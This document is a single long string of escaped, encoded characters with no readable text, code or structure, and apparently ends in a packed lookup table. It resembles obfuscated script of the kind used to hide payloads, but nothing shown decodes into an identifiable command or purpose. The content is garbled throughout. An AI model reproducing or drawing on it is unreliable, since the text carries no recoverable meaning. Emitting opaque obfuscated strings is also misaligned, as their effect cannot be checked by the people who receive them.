\a\\G\\a\\Y\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\J\\a\\k\\a\\b\\13\\a\\g\\a\\v\\a\\o\\a\\c\\a\\J\\a\\m\\a\\O\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\f\\a\\O\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\J\\a\\m\\a\\j\\a\\y\\a\\h\\a\\G\\a\\w\\a\\e\\a\\b\\13\\a\\g\\a\\Y\\a\\w\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\w\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\N\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\M\\a\\e\\a\\b\\e\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\l\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\d\\a\\Y\\a\\P\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\l\\a\\e\\a\\e\\a\\Y\\a\\l\\a\\m\\a\\O\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\y\\a\\g\\a\\U\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\N\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\U\\a\\d\\a\\I\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\Y\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\X\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\b\\R\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\s\\a\\h\\a\\Y\\a\\D\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\A\\a\\b\\B\\a\\h\\a\\Y\\a\\H\\a\\E\\a\\r\\a\\b\\l\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\K\\a\\E\\a\\Y\\a\\W\\a\\b\\B\\a\\h\\a\\Y\\a\\z\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\x\\a\\b\\B\\a\\h\\a\\b\\J\\a\\Y\\a\\q\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\J\\a\\b\\B\\a\\h\\a\\Y\\a\\15\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\U\\a\\b\\B\\a\\h\\a\\c\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\d\\a\\G\\a\\b\\e\\a\\d\\a\\N\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\15\\a\\w\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\15\\a\\f\\a\\f\\a\\f\\a\\f\\a\\l\\a\\H\\a\\q\\a\\z\\a\\16\\a\\f\\a\\f\\a\\f\\a\\s\\a\\l\\a\\H\\a\\12\\a\\q\\a\\i\\a\\f\\a\\f\\a\\M\\a\\s\\a\\w\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\y\\a\\f\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\i\\a\\z\\a\\l\\a\\y\\a\\f\\a\\u\\a\\D\\a\\12\\a\\f\\a\\f\\a\\b\\b\\a\\x\\a\\v\\a\\H\\a\\f\\a\\y\\a\\v\\a\\z\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\f\\a\\y\\a\\l\\a\\l\\a\\P\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\a\\f\\a\\l\\a\\s\\a\\x\\a\\l\\a\\f\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\u\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\P\\a\\v\\a\\M\\a\\J\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\u\\a\\z\\a\\s\\a\\x\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\y\\a\\J\\a\\H\\a\\M\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\x\\a\\z\\a\\M\\a\\f\\a\\q\\a\\w\\a\\12\\a\\f\\a\\Q\\a\\z\\a\\l\\a\\w\\a\\X\\a\\f\\a\\f\\a\\s\\a\\u\\a\\f\\a\\J\\a\\r\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\b\\h\\a\\J\\a\\D\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\U\\a\\z\\a\\u\\a\\q\\a\\l\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\u\\a\\H\\a\\12\\a\\f\\a\\i\\a\\r\\a\\f\\a\\f\\a\\f\\a\\f\\a\\J\\a\\z\\a\\s\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\a\\f\\a\\q\\a\\10\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\f\\a\\M\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\D\\a\\w\\a\\10\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\u\\a\\H\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\f\\a\\14\\a\\z\\a\\z\\a\\w\\a\\16\\a\\f\\a\\q\\a\\D\\a\\Q\\a\\f\\a\\b\\c\\a\\w\\a\\q\\a\\i\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\H\\a\\l\\a\\U\\a\\f\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\f\\a\\D\\a\\v\\a\\z\\a\\l\\a\\f\\a\\x\\a\\K\\a\\w\\a\\H\\a\\f\\a\\u\\a\\D\\a\\12\\a\\z\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\c\\a\\f\\a\\i\\a\\l\\a\\u\\a\\12\\a\\i\\a\\q\\a\\f\\a\\u\\a\\D\\a\\K\\a\\v\\a\\z\\a\\q\\a\\w\\a\\H\\a\\q\\a\\f\\a\\c\\a\\L\\a\\L\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\